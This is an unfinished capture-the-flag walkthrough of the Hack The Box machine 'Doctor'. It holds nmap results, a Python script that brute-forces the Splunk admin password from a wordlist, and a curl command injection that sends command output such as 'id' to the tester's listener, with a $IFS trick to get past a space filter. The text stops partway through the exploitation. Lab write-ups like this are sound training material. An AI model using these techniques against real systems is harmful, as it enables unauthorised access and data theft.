HTB - Doctor
Overview

This machine is on TJ_Null’s list of OSCP-like machines. Have fun! Short description to include any strange things to be dealt with
TODO: Finish writing and clean up
Useful Skills and Tools
Useful thing 1
- description with generic example
Useful thing 2
- description with generic example
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.209. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ nmap -sCV -n -p- -Pn -v -oA doctor 10.10.10.209
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-07 17:55 EST
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open ssl/http Splunkd httpd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-09-06T15:57:27
| Not valid after: 2023-09-06T15:57:27
| MD5: db23 4e5c 546d 8895 0f5f 8f42 5e90 6787
|_SHA-1: 7ec9 1bb7 343f f7f6 bdd7 d015 d720 6f6f 19e2 098b
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 147.33 seconds
Only three ports open: 22 - SSH, 80 - HTTP, and 8089 - Splunk
Port 80 - HTTP

on port 80 found Health Care website; contact information including domain info@doctors.htb

Further down the page found some potential usernames: Dr. Jade Guzman, Dr. Hannah Ford, Dr. James Wilson
Port 8089 - Splunk

Needed to use https. After accepting the security warnings about the self-signed certificates was led to a Splunk Atom Feed. Says Splunk build: 8.0.5

I tried clicking on the services link, but was prompted to enter credentials
https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/
Universal Forwarder is accessible on each host at https://host:8089. Accessing any of the protected API calls, such as /service/ pops up a Basic authentication box. The username is always admin, and the password default used to be changeme until 2016 when Splunk required any new installations to set a password of 8 characters or higher.
Crafting a python password brute force tool
- https://requests.readthedocs.io/en/master/user/advanced/#ssl-cert-verification
- https://stackoverflow.com/questions/15445981/how-do-i-disable-the-security-certificate-check-in-python-requests
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import requests
from urllib3.exceptions import InsecureRequestWarning
headers = {
'Host': '10.10.10.209:8089',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Connection': 'close',
'Referer': 'https://10.10.10.209:8089/',
'Upgrade-Insecure-Requests': '1',
'DNT': '1',
'Sec-GPC': '1'
}
auth = "Authorization: Basic admin:changeme"
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
print("Starting password brute force...\n")
with open("/home/zweilos/rockyou_utf8.txt", "r") as rockyou:
for password in rockyou:
r = requests.get('https://10.10.10.209:8089/services', auth=('admin', password), headers = headers, verify = False)
if r.status_code == 200:
print(f"The password is: {password}\n")
break
else:
continue
print("Thank you for using this service!\n")
Brute force does not seem to get me anywhere

Next I tried navigating to doctors.htb…and got redirected to a login page

Testing for SQLi gives me an error “ Nope, no such luck. “

found link to /archive in source code,

this page is blank with no content

Registered for an account

After I created an account, I noticed a banner at the top of the page warning me that I would only have 20 minutes for it to live.

I tried some basic tests for XSS

I could see my post, but no alert after I opened it.

I tried putting a link to my machine in the Content box, but got a message that the link I posted was not valid, but I still got a connection back to my machine
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.15.77] from (UNKNOWN) [10.10.10.209] 39234
GET / HTTP/1.1
Host: 10.10.15.77:8081
User-Agent: curl/7.68.0
Accept: */*
Looks like the service is running curl. If there is no input sanitization I may be able to get code execution here.

1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 8081 130 ⨯
listening on [any] 8081 ...
connect to [10.10.15.77] from (UNKNOWN) [10.10.10.209] 39242
GET /uid=1001(web) HTTP/1.1
Host: 10.10.15.77:8081
User-Agent: curl/7.68.0
Accept: */*
Putting in a command at the end of my URL results in a request with the id context information the service is running under as the user web.
I tried to do some of my normal enumeration such as cat /etc/passwd, but it seemed as if I couldn’t use any commands with spaces. Any commands I sent with spaces did not connect back to my machine.
Didn’t work
in bash $IFS is a space by default
